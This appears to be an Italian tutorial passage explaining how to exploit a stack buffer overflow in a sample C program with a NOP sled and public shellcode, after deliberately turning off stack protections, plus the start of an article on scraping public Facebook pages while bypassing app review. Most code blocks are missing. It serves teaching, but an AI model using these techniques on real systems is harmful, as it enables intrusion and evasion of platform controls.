\x41. Il processore è convinto che il numero \x41 rappresenti l'indirizzo di ritorno corretto, quindi lo inserisce nel registro EIP e si prepara a leggere l'istruzione memorizzata nella cella di memoria identificata da questo indirizzo. Naturalmente, è molto probabile che la cella di memoria presente all'indirizzo \x41 non contenga alcuna istruzione valida, quindi il processore si trova nell'impossibilità di procedere nell'elaborazione, e termina "brutalmente" (con un crash) il programma dichiarando per l'appunto un "errore di segmentazione", ovvero un errore nella gestione dei segmenti di memoria del programma. In questo caso, e del resto nella netta maggioranza dei crash dei programmi, si tratta di un errore del segmento Stack (esistono anche situazioni simili che si verificano nel segmento Heap, ma sono più rare).

Un particolare: nell'esempio che realizzeremo d'ora in poi ci basiamo su un sistema a 32 bit. Di conseguenza, l'indirizzamento della memoria è basato su 4 byte (1 byte equivale ad 8 bit, per avere 32 bit servono 4 byte). Quindi, un indirizzo di memoria (come l'indirizzo di ritorno) deve essere scritto con 4 byte. Per esempio, un indirizzo di memoria in un sistema x86 potrebbe essere l'esadecimale  $0 \times 41414141$ , scritto anche come  $\chi$ 41\x41\x41\x41, che corrisponde alla stringa AAAA.

## **Facile… o quasi**

Adesso che abbiamo capito come va in crash un programma per buffer overflow, ci si può chiedere: come fa un pirata a sfruttare questo tipo di errori per far eseguire al processore del codice a sua discrezione? La risposta dovrebbe già esservi balenata in mente sotto forma di un'altra domanda: nel nostro esempio l'indirizzo di ritorno veniva sovrascritto con un valore non valido, ma che cosa succederebbe se l'indirizzo di ritorno venisse sovrascritto con un valore che punta a delle istruzioni in codice Assembly effettivamente eseguibili da parte del processore? La risposta è drammaticamente semplice: il processore le eseguirebbe senza alcun problema. Ciò significa, di fatto, che è possibile dirottare l'esecuzione di un programma semplicemente sovrascrivendo l'indirizzo di ritorno in modo che punti ad una porzione della memoria nella quale è stato precedentemente inserito del codice macchina Assembly funzionante.

Insomma, la vita di un pirata sembra piuttosto semplice. In realtà, ci sono alcuni particolari che rendono le cose un po' più complicate. Riassumiamo ciò che un pirata deve fare:

0) trovare un programma con una funzione in cui ad una variabile viene assegnato un valore senza prima controllare che tale valore sia più piccolo dello spazio massimo allocato alla variabile stessa

1) capire dove si trova l'indirizzo di ritorno della funzione 2) scrivere del codice macchina nella memoria del computer 3) sovrascrivere l'indirizzo di ritorno inserendo al suo posto l'indirizzo in cui si trova il codice macchina appena scritto I problemi sono dunque due: uno consiste nell'ottenere le informazioni necessarie (la posizione dell'indirizzo di ritorno e la posizione del proprio codice macchina), l'altro nello scrivere tutto il necessario (sia il proprio codice macchina che il nuovo indirizzo di ritorno). Esiste un modo molto semplice per risolvere il problema della scrittura: si può fare tutto con la scrittura della variabile. Abbiamo detto che la vulnerabilità del programma deriva dal fatto che permette l'assegnazione di qualsiasi valore ad una certa variabile, anche se più grande del previsto. Quindi il pirata può decidere di assegnare alla variabile in questione un valore che di fatto corrisponde al codice macchina che vuole eseguire, sufficientemente lungo da sovrascrivere l'indirizzo di ritorno. La vulnerabilità può quindi essere sfruttata con una sola operazione: l'assegnazione di un valore, appositamente preparato, alla variabile. Un esempio pratico ci aiuterà a capire quanto semplice sia la questione, realizzando il file errore.c:

Se siete stati attenti, avrete capito che in questo esempio la variabile "vulnerabile" è stringa. Infatti, tale variabile viene inizializzata con una dimensione di 500 caratteri. Tuttavia, le viene poi assegnato (grazie alla funzione strcpy) il valore di argv[1], che rappresenta l'argomento con cui viene lanciato il programma, il quale è a discrezione dell'utente. Per capirci, possiamo compilare il programma utilizzando il compilatore GCC, che su un sistema GNU/Linux (oppure su Windows con l'ambiente Cygwin) si lancia nel seguente modo:

a cui deve seguire il comando



#### **La sicurezza di Linux**

Eseguendo il tentativo di cracking su un sistema GNU/Linux, probabilmente non funzionerà. Questo perché il kernel Linux ha dei meccanismi di protezione, non presenti in Windows, che di fatto impediscono l'esecuzione di shellcode tramite errori di segmentazione. Affinché il nostro tentativo vada a buon fine, rimuoviamo la protezione dello stack da parte del Kernel Linux:

Rendendo dunque eseguibile il codice presente nel segmento di memoria Stack (nelle recenti versioni di Linux è eseguibile soltanto il segmento Text per ovvii motivi di sicurezza, ma altri sistemi operativi non offrono questo tipo di protezione). Potrebbe anche essere necessario disabilitare la randomizzazione dello Stack (ASLR):

È una particolare forma di protezione del kernel Linux (introdotta anche nelle versioni di Windows successive al 2007, ma solo per alcuni programmi): si occupa di rendere casuali e non consecutivi gli indirizzi della memoria della Stack, in modo da rendere molto difficile la stima dell'indirizzo in cui viene memorizzata la variabile "vulnerabile" (nel nostro esempio la variabile stringa). http://linux.die.net/man/8/execstack

https://docs.oracle.com/cd/E37670\_01/E36387/html/ol\_aslr\_sec.h tml

A questo punto possiamo avviare il programma fornendogli un argomento, per esempio:

Il programma termina senza alcun problema, perché la parola "gatto", che è l'argomento del programma, ha meno di 500 caratteri. Ma se proviamo ad avviare il programma col seguente

comando:

Il programma andrà in crash, con un "segmentation fault" (che significa "errore di segmentazione". Infatti, l'argomento che abbiamo appena scritto contiene ben 529 caratteri: 29 in più della dimensione massima accettabile dalla variabile stringa. Siccome non esiste alcun controllo, l'argomento viene scritto dentro la variabile ed il suo contenuto straripa, per cui gli ultimi byte dell'argomento finiscono per sovrascrivere l'indirizzo di ritorno della funzione main e provocare il crash.

In realtà esiste anche un metodo più semplice per realizzare un stringa molto lunga nel terminale di GNU/Linux: utilizzare l'interprete del linguaggio Perl. Se, per esempio, scriviamo il comando:

Otterremmo lo stesso risultato del comando precedente, perché al programma errore è appena stato passato un argomento con ben 600 caratteri: il comando Perl che abbiamo indicato, infatti produce una sequenza di ben 600 caratteri "A" (infatti il valore esadecimale corrispondente al carattere A è \x41).



Ecco cosa avviene, nello Stack, dopo avere fornito al programma vulnerabile la nostra stringa malevola: prima c'è la NOP sled, poi

lo shellcode, ed infine la ripetizione dell'indirizzo di ritorno che punta alla NOP sled.

#### **La slitta NOP**

Per quanto riguarda l'altro problema, ovvero la necessità di conoscere gli indirizzi di memoria da sovrascrivere e quelli in cui si scrive, non esiste modo per il pirata di ottenere le informazioni di cui ha bisogno, dal momento che in ogni computer gli indirizzi di memoria saranno diversi. Tuttavia, esiste un trucco grazie al quale queste informazioni risultano non più necessarie: si chiama NOP sled. La traduzione letterale è "slitta con nessuna operazione", ed è una istruzione in linguaggio macchina che, semplicemente, non fa niente (NOP significa "nessuna operazione"). È molto importante capire che una istruzione NOP fa in modo che il processore passi immediatamente all'istruzione successiva. Si può quindi facilmente costruire una "slitta": una lunga sequenza di istruzioni NOP non fa altro che portare il processore all'istruzione posizionata dopo l'ultimo NOP. Facciamo un esempio pratico: innanzitutto, ricordiamo che in un sistema x86 l'istruzione NOP è rappresentata dal numero esadecimale \x90.

L'istruzione:

consiste banalmente nell'istruzione:

Perché tutti i \x90 vengono saltati dal processore appena li legge: banalmente, appena il processore incontra una di queste istruzioni il registro EIP viene incrementato di una unità, quindi il processore passa a leggere il byte immediatamente successivo. Non è inutile come può sembrare: può essere

utilizzato per sincronizzare delle porzioni di memoria. Il lato più interessante della cosa è che, ovviamente, le istruzioni:

e

Sono perfettamente equivalenti, perché non ha alcuna importanza quanti \x90 ci sono. Ecco dunque il trucco del pirata per evitare di dover capire dove si trova esattamente l'indirizzo di memoria: basta scrivere una slitta NOP (cioè una serie di \x90) abbastanza lunga immediatamente prima dell'istruzione da eseguire. In questo modo non serve conoscere esattamente in quale indirizzo di memoria è stata registrata l'istruzione da eseguire: basta avere una idea di massima di dove potrebbe trovarsi uno qualsiasi dei byte \x90, e la slitta NOP farà sì che il processore finisca con l'eseguire proprio l'istruzione che il pirata desidera. Naturalmente, si deve ancora risolvere il problema di sapere esattamente dove deve essere posizionato l'indirizzo di ritorno della funzione. Anche questo problema può essere risolto con una certa facilità: basta ripetere molte volte l'indirizzo desiderato (che va calcolato in modo che si riferisca ad almeno uno dei numerosi byte \x90 scritti precedentemente). Infatti, per la legge probabilistica dei "grandi numeri", basta ripetere molte volte l'indirizzo di ritorno affinché almeno una di queste volte esso venga scritto proprio nel punto in cui deve trovarsi.

#### **La dimensione della NOP sled**

Nell'esempio abbiamo scelto di utilizzare una lunghezza di 200 byte per la slitta NOP. Naturalmente, avremmo potuto scegliere anche una dimensione di 204 byte per la nostra NOP sled, perché la somma (204+28=232) è comunque divisibile per 4. Il

vantaggio di 232 byte rispetto a 228 è che il numero 232 è divisibile anche per 8, quindi può funzionare anche su un sistema a 64 bit (infatti per realizzare indirizzi a 64 bit servono 8 byte).

Ricapitolando, è possibile sfruttare la vulnerabilità di un programma come il nostro errore.c semplicemente inviandogli una stringa costruita con una lunga sequenza di istruzioni NOP (\x90 in esadecimale), poi un codice Assembly da eseguire per ottenere il controllo del computer, ed infine l'indirizzo di ritorno, che punta proprio su una delle istruzioni NOP, ripetuto molte volte. La stringa sarà molto lunga, ma questo non è un problema. Anzi: in fondo, la vulnerabilità del programma dipende proprio dall'eccessiva lunghezza della stringhe che riceve.

### **Costruire la stringa**

Proviamo, adesso, a costruire una stringa con queste caratteristiche, per sfruttare la vulnerabilità del programma errore.c che abbiamo realizzato poco fa. Utilizzeremo Perl per realizzare la NOP sled. Infatti, il comando:

Produce una sequenza di 600 istruzioni NOP (l'esadecimale \x90), ovvero una NOP sled di 600 byte e la passa al programma errore. Naturalmente, questo non basta per sfruttare davvero la vulnerabilità del programma: ci servono anche un codice macchina Assembly da eseguire e l'indirizzo di ritorno. Il codice Assembly che un pirata vuole eseguire può essere qualcosa di simile al seguente:

Per il momento non entriamo troppo nei dettagli: ci accontentiamo di dire che questo tipo di codice è chiamato "shellcode", perché permette al pirata di ottenere una shell, ovvero un prompt dei comandi con cui avere il controllo del computer su cui era in esecuzione il programma vulnerabile. I

codice shellcode sono di pubblico dominio, ed esistono siti web che li raccolgono: noi ci siamo basati sul seguente http://shell-storm.org/shellcode/files/shellcode-811.php.

Procediamo, dunque, a modificare il comando affinché contenga sia la NOP sled che lo shellcode:

Vi starete chiedendo: perché abbiamo realizzato una NOP sled di esattamente 200 byte? In realtà non c'è un motivo preciso per scegliere proprio questo numero, ma esiste una regola da rispettare: visto che l'indirizzamento della memoria nei sistemi a 32 bit richiede 4 byte, è ovvio che la somma dei byte della NOP sled e dello shellcode deve obbligatoriamente essere divisibile per 4, altrimenti l'indirizzo di ritorno (che scriveremo tra poco, finirebbe per essere disallineato (cioè non comincerebbe nell'esatta posizione in cui il processore si aspetterebbe di trovarlo). Se avete contato i byte dello shellcode, avrete notato che sono 28. Una NOP abbastanza grande deve avere almeno 100-200 byte. Potremmo scegliere un numero qualsiasi, per esempio 190. Tuttavia, la somma di 190+28, ovvero 218 byte, non è divisibile per 4. Un numero che possa essere divisibile per 4 è 228 quindi, visto che la dimensione dello shellcode non può cambiare, impostiamo una dimensione della NOP sled tale da ottenere una somma totale di 228 byte: la NOP sled deve avere una dimensione di 200 byte.

Ci manca, ormai, soltanto la parte dell'indirizzo di ritorno.



Il compilatore GCC inserisce nello Stack, prima dell'indirizzo di ritorno, un byte "canary" (canarino). Se l'indirizzo di ritorno viene sovrascritto, anche il canary è sovrascritto. Appena il programma si accorge che il canary non ha più il valore originale, si interrompe impedendo l'esecuzione dello shellcode.

### **Trovare l'indirizzo giusto**

L'indirizzo di ritorno che noi vogliamo scrivere è ovviamente un indirizzo che corrisponde ad almeno uno dei caratteri della NOP sled. Come facciamo a sapere dove si trova questo codice macchina? Semplice: la NOP sled è ora inserita nella memoria del computer tramite la variabile "vulnerabile", ovvero quella che nel nostro programma errore.c avevamo chiamato stringa, ed alla quale avevamo assegnato un massimo di 500 byte. Basterà trovare la posizione in memoria di tale stringa durante una esecuzione del programma errore e sapremo dove trovare la nostra NOP sled.

Iniziamo compilando il programma errore.c assicurandoci che il compilatore non aggiunga del codice per evitare la sovrascrittura dell'indirizzo di ritorno:

#### **La protezione di GCC**

L'opzione -fno-stack-protector serve ad evitare che il compilatore GCC inserisca del codice per evitare la sovrascrittura degli indirizzi di ritorno delle funzioni. Tale funzionalità è presente soltanto in GCC, per ora: è una buona forma di protezione, ma sono ancora pochi i programmatori che ne fanno uso, quindi noi la disabilitiamo di proposito proprio per vedere cosa succede ai tutti i programmi che non dispongono di questo meccanismo di difesa. Potete provare ad eseguire nuovamente la procedura con il programma compilato senza l'opzione -fno-stack-protector per vedere che cosa succede se gli indirizzi di ritorno delle funzioni vengono protetti: al momento della sovrascrittura, il programma verrà terminato. Questo ci da una indicazione importante: dovendo scegliere un compilatore per i nostri programmi C, il compilatore GCC offre già una buona protezione automatica dai buffer overflow.

Ora procederemo proprio come un pirata informatico: utilizzando GNU Debugger. Avviamo il programma con il comando:

Otterremo il terminale di GDB. Controlliamo il codice Assembly del programma errore, in particolare quello della funzione main (che è il cuore di ogni programma):

Vedremo qualcosa del genere:

Naturalmente, noi conosciamo già il codice sorgente del programma. Ma facciamo finta di non averlo letto, esattamente come accade in genere per un pirata che vuole cracckare un nostro programma e non può leggere il codice sorgente, accontentandosi invece del codice Assembly. Innanzitutto, possiamo vedere che qui c'è una chiamata alla funzione strcpy, all'istruzione 31. Evidentemente, viene dichiarata una variabile, perché immediatamente prima di questa istruzione abbiamo l'istruzione mov, che sposta delle informazioni nel registro eax (che contiene le variabili di funzione). Qual è la dimensione della variabile? Semplice: dobbiamo vedere come è cambiato il puntatore ESP. Questa operazione viene fatta all'istruzione main+6:

Al registro vengono sottratti 0x210 byte, ovvero 528 byte, riservandoli alla variabile che verrà poi passata alla funzione strcpy. Significa che la dimensione effettiva della variabile è sicuramente inferiore a 528, perché nello spazio riservato devono essere presenti i vari byte della variabile (che noi sappiamo essere 500 perché abbiamo indicato tale dimensione nel codice sorgente), un byte che funge da terminatore di stringa (cioè un carattere null), e poi alcuni byte per ottenere un corretto allineamento dello stack. L'allineamento dei byte è necessario per garantire la corretta lettura delle word (cioè gruppi di 4 byte in un sistema a 32 bit, oppure 2 byte in un sistema a 16 bit: https://en.wikipedia.org/wiki/Data structure alignment).



La protezione ASLR è presente su Windows da Vista in poi, ma ha dei difetti fino a Windows 8: [http://recxltd.blogspot.co.u](http://recxltd.blogspot.co.uk/2012/03/partial-technique-against-aslr-multiple.html) [k/2012/03/partial-technique](http://recxltd.blogspot.co.uk/2012/03/partial-technique-against-aslr-multiple.html)[against-aslr-multiple.html](http://recxltd.blogspot.co.uk/2012/03/partial-technique-against-aslr-multiple.html)

L'istruzione di ritorno della funzione è identificata come main+42. Per capire come si comporta il programma, dovremo naturalmente interrompere la sua esecuzione prima di tale istruzione: ci serve un "breakpoint" presso l'istruzione immediatamente precedente, ovvero l'istruzione leave che è identificata come main+41.

Fissiamo quindi il breakpoint con il comando:

Adesso, GDB metterà in pausa il programma appena arriva a tale istruzione, quindi un attimo prima di chiamare l'indirizzo di ritorno. Questa pausa ci darà la possibilità di vedere se l'indirizzo di ritorno viene sovrascritto e come. Ordiniamo l'esecuzione del programma con il comando:

il programma si è fermato al breakpoint. Controlliamo il contenuto attuale dei registri del processore con il comando:

che è una abbreviazione di info registers. Il risultato sarà il seguente:

Tutto normale, per ora. Procediamo adesso a eseguire soltanto la prossima istruzione Assembly: una sola istruzione, senza arrivare davvero al termine del programma. Si può fare con il comando

GDB ci avviserà che qualcosa è andato storto:

Se diamo nuovamente il comando

otterremo questo risultato:

Si può notare che i registri del processore sono stati sovrascritti. In particolare, sia il registro ebp che eip contengono il codice \x41\x41\x41\x41, che è parte della stringa che avevamo fornito al programma tramite il comando Perl. EIP è molto importante perché è il registro che contiene l'indirizzo della prossima istruzione da eseguire.

Ora possiamo cercare di capire dove, esattamente, venga memorizzata la variabile vulnerabile. Diamo dunque il comando

e otterremo gli ultimi 600 byte memorizzati nello Stack (cioè i 600 byte che precedono l'ultimo byte dello Stack, identificato dal registro del processore ESP).



Sia GCC che GDB sono disponibili nell'ambiente Cygwin, che simula un terminale GNU/Linux in Windows

Dovremmo avere qualcosa del genere:

La variabile vulnerabile è registrata in quella porzione di memoria che ha valore 0x41414141 (perché è questo il valore che abbiamo scritto con il comando Perl). Quindi uno qualsiasi degli indirizzi che hanno tale valore andrà bene. È una buona

idea scegliere uno degli indirizzi centrali, per esempio 0xffffd5a0. Chiudiamo GDB e poi riapriamolo, in modo da ricominciare da capo, dando i comandi:

Abbiamo anche impostato nuovamente il breakpoint. È arrivato il momento di realizzare la stringa completa: ci eravamo fermati alla seguente:

Ora siamo finalmente pronti per aggiungere l'indirizzo di ritorno che vogliamo, ovvero 0xffffd5a0. In esadecimale viene scritto \xa0\xd5\xff\xff, con i byte scritti in senso inverso perché i processori x86 utilizzano la convenzione little endian, che prevede la scrittura in senso inverso degli indirizzi di memoria. Dobbiamo soltanto decidere quante volte ripetere l'indirizzo di ritorno, per essere certi che almeno una volta vada a sovrascrivere quello originale.

Il calcolo è facile: la stringa attuale ha una lunghezza di 202+28=230 byte. La variabile da riempire ne contiene 500, e noi vogliamo quindi che la nostra stringa abbia una lunghezza minima di 600 byte (è meglio abbondare). Servono quindi un minimo di 370 byte: l'indirizzo di ritorno ne ha 4, quindi se ripetiamo tale indirizzo per 93 volte avremo 372 byte. Siccome è meglio sbagliare per eccesso che per difetto, possiamo semplicemente ripetere l'indirizzo di ritorno per 100 volte, così da avere 400 byte che sommati ai precedenti portano la nostra stringa ad una lunghezza totale di 630 byte. Questo ci garantisce un buffer overflow.

**La dimensione della variabile vulnerabile**

Naturalmente visto che la posizione corretta dell'indirizzo di ritorno, ovvero la posizione in cui il processore si aspetta di trovarlo, dipende dalla dimensione della variabile, nel

nostro caso il trucco funziona bene perché la variabile ha una dimensione di 500 byte, più che sufficienti per contenere lo shellcode ed almeno una piccola NOP sled. Se, tuttavia, la variabile avesse avuto soltanto 20 byte come dimensione massima, non avremmo potuto sfruttare questo metodo dal momento che lo shellcode che abbiamo usato occupa 28 byte, e di conseguenza sarebbe andato a sovrascrivere anche le celle di memoria dell'indirizzo di ritorno originale, le quali non avrebbero dunque potuto essere sovrascritte dall'indirizzo di ritorno falso. Una soluzione consiste nel realizzare un programma malevolo, in C, che costruisca una variabile contenente l'intero codice necessario (NOP sled e shellcode). Essendone il costruttore il programma malevolo può conoscere l'esatto indirizzo di memoria di tale variabile. Poi, lo stesso programma può avviare il programma vulnerabile (nel nostro caso il programma errore), fornendogli come valore per la stringa vulnerabile una lunga sequenza costruita semplicemente ripetendo molte volte l'indirizzo di memoria in cui si trova la variabile del programma malevolo.

Ricapitolando, la stringa completa per sfruttare la vulnerabilità del programma errore è la seguente:

Per una maggiore leggibilità, la presentiamo con alcuni spazi in modo che possa andare a capo e essere letta agevolmente:

Ricordiamo che, affinché funzioni, la stringa deve essere su una sola riga e senza spazi. Possiamo provare la stringa in GDB dando il comando:

Grazie al breakpoint che abbiamo inserito, possiamo controllare lo svolgimento dando i comandi

e poi

Se tutto è andato bene, dovremmo notare che l'indirizzo di ritorno della funzione main è stato sostituito con 0xffffd5a0:

A questo punto possiamo anche analizzare il contenuto dell'area di memoria che inizia presso l'indirizzo 0xffffd5a0 sfruttando il seguente comando per GDB:

Otterremo il listato dei 250 byte successivi all'indirizzo che abbiamo indicato, interpretati come codice eseguibile Assembly:

Possiamo infatti vedere una lunga sfilza di istruzioni NOP, seguite da un breve programma che è fondamentalmente lo shellcode. Non rimane altro da fare che verificare l'effettivo funzionamento della stringa ordinando a GDB di proseguire con l'esecuzione del codice (che era in pausa grazie al nostro breakpoint). Basta dare il comando

E otterremo il seguente risultato:

Una shell perfettamente funzionante, tramite la quale dare comandi al sistema operativo. Naturalmente, adesso che abbiamo visto che la nostra stringa malevola funziona in GDB, possiamo chiudere il debugger (comando exit per chiudere la shell e poi quit per chiudere GDB) e provare l'effettivo funzionamento direttamente nel terminale:

Anche in questo caso, dovremmo ottenere una shell.



Fornendo al programma la stringa malevola, l'esecuzione viene dirottata e si apre un terminale

Anche in questo caso, dovremmo ottenere una shell.

Riassumendo, il codice sorgente incriminato, che possiamo salvare nel file **errore.c**, è questo:

Possiamo poi verificare la vulnerabilità compilandolo senza protezione dello stack, e disabilitando le protezioni di Linux prima di lanciare il programma con lo shellcode:

Volendo testare la vulnerabilità in GDB, possiamo lanciare il debug con questo comando:

e dare dal terminale di GDB i comandi per l'impostazione del breakpoint e l'esecuzione passo passo, utile per controllare i registri.

Lasciando proseguire l'esecuzione del programma, otterremo l'avvio di un terminale /bin/dash. Questo ci insegna quanto possa rivelarsi pericoloso un piccolo errore nella gestione di una variabile: se il programma non fosse così semplice, ma fosse per esempio un programma server accessibile tramite interfaccia web, e la variabile "incriminata", fosse impostabile dall'utente con un form HTML, un pirata potrebbe eseguire un qualsiasi comando sul server. Magari, persino una shell remota per prenderne il controllo.

# **[Facebook Scraping: scaricare](https://www.codice-sorgente.it/2018/08/facebook-scraping-scaricare-tutti-i-post-delle-pagine-facebook/) [tutti i post delle pagine](https://www.codice-sorgente.it/2018/08/facebook-scraping-scaricare-tutti-i-post-delle-pagine-facebook/) [Facebook](https://www.codice-sorgente.it/2018/08/facebook-scraping-scaricare-tutti-i-post-delle-pagine-facebook/)**

Da quando sono esplosi gli scandali relativi all'uso dei dati dei social network, come quello di [Cambridge Analytica,](https://www.punto-informatico.it/speciali/cambridge-anaytica/) Facebook ha messo in piedi un sistema di controllo delle applicazioni. In poche parole, ora qualsiasi applicazione voglia accedere a ogni tipo di dato degli utenti deve prima superare un controllo in cui, in teoria, Facebook dovrebbe verificare che l'app non usi i dati in modo contrario alle norme di condotta previste dal social network.

Il problema è che, al momento, il sistema non funziona bene: ovviamente è appena partito, e si presume che in futuro verrà migliorato, ma ha una serie di difetti fondamentali che saranno difficili da correggere a meno che Facebook non sia pronto a spendere davvero molte risorse finanziarie. Già adesso, infatti, ci sono delle persone incaricate di analizzare ogni app che viene sottoposta alla verifica, ma hanno migliaia di app da seguire e non hanno quindi il tempo di entrare nei dettagli. Soprattutto, nessuno controlla il codice sorgente delle app, quindi non c'è davvero una garanzia che questo controllo serva a impedire utilizzi impropri dei dati del social network. Allo stesso tempo, inoltre, i meccanismi di autorizzazione delle app offerti al momento sono insufficienti a coprire alcune delle app più legittime: parliamo di quelle che collezionano dati pubblici per realizzare statistiche (per pubblica amministrazione, università, e ricerca). Al momento è molto difficile farsi approvare una app di tipo desktop, l'opzione non è prevista e gli script non sono visti di buon occhio. Tuttavia, una

università, un istituto di statistica, o una redazione giornalistica hanno in genere bisogno di accedere soltanto a dati come i vari post delle pagine dei personaggi famosi (per analizzare il loro linguaggio e capire come cambi la comunicazione in caso di eventi importanti, o controllare la veridicità delle affermazioni). Un esempio semplice è un team di ricercatori che voglia controllare sistematicamente la percentuale di verità dei post di un politico, il cosiddetto fact checking. In questi casi si vuole accedere soltanto a dati che sono già pubblici, e che quindi possono essere raccolti senza violare la privacy di nessuno.



#### **Uno script con Python**

Per il nostro script utilizziamo Python3: nonostante sul [sito](https://www.python.org/downloads/) [ufficiale](https://www.python.org/downloads/) venga ancora presentato il vecchio Python2 per questioni di retrocompatibilità, la versione 3 presenta delle differenze importanti che rendono alcune funzioni incompatibili. Per essere sicuri di poter utilizzare lo script che presentiamo (alla fine dell'articolo trovare un link all'intero codice sorgente), bisogna installare sul proprio pc almeno la [versione 3.6 di Python.](https://www.python.org/downloads/release/python-366/)

Abbiamo quindi pensato di realizzare uno script in Python che si occupi di eseguire lo scraping delle pagine Facebook pubbliche. Lo scraping è, per chi non lo sapesse, un insieme di tecniche di estrazione di informazioni da pagine web e altri documenti, in modo automatico, ripulendole da ciò che non serve. Un ricercatore universitario potrebbe scaricarsi i post di una pagina Facebook aprendola col browser e scorrendola verso il basso fino a visualizzarli tutti, selezionando il testo di ciascuno e copiandoselo. Ma sarebbe una operazione lunghissima e noiosa. Analizzando il codice delle pagine HTML che Facebook fornisce, invece, possiamo

automatizzare l'estrazione dei testi (o delle immagini, se volete scaricarvi i meme delle vostre pagine preferite, basta modificare lo script per cercare i tag **img** invece dei tag **p**). E ovviamente lo script che realizziamo non richiede alcun accesso alle API o approvazione da parte di Facebook, perché di fatto faremo la stessa cosa che fa ogni utente che vuole guardare una pagina Facebook, permettendoci di bypassare tutte le verifiche che Facebook ha messo in piedi per le app.

Non dobbiamo, infatti, dimenticare un concetto fondamentale: se una informazione è disponibile, c'è sempre un modo non ufficiale per ottenerla. Quando carichiamo una pagina Facebook in Google Chrome, l'interfaccia realizzata con HTML e Javascript carica solo un certo numero di post. Quando "scrolliamo" la pagina, scendendo verso il basso, deve esserci una qualche funzione che si accorge che stiamo scendendo e quindi richiede al server un certo numero di nuovi post da visualizzare. È abbastanza ovvio che questa richiesta debba essere fatta, dalla pagina HTML+JS, con una richiesta HTTP (usando il meccanismo Ajax, quindi la funzione xmlhttprequest di Javascript). Se ne deduce che da qualche parte all'interno della pagina ci deve essere un riferimento a un'altra pagina che fornisce un elenco di post da visualizzare. L'accesso a questi dati da parte di script automatici invece che dai normali browser web è una cosa che, a prescindere dai suoi sforzi, Facebook non potrà mai impedire.

# **Scoprire l'indirizzo per ottenere i post**

Per prima cosa dobbiamo scoprire come funzioni Facebook, cioè come vengano recuperati i vari post. In poche parole, bisogna conoscere il proprio obiettivo. Siccome si tratta di un sito web, la cosa migliore da fare è aprire una pagina Facebook (per esempio

[https://it-it.facebook.com/chiesapastafarianaitaliana/\)](https://it-it.facebook.com/chiesapastafarianaitaliana/) col proprio browser, come Google Chrome, cliccando poi col tasto destro sulla pagina per scegliere la voce **Ispeziona**.

